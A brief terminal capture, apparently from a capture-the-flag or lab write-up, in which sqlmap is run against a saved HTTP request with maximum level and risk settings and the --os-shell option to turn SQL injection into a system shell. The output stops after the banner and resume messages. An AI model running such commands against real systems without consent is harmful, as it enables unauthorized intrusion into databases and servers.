 ┌──(0xfl0k1㉿drakkar)-[/tmp/election]
└─$ sqlmap -r req --level=5 --risk=3 --os-shell -p id
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.6.3#dev}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no li
ability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:55:29 /2024-07-14/
[18:55:29] [INFO] parsing HTTP request from 'req'
[18:55:30] [INFO] resuming back-end DBMS 'mysql'
[18:55:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session: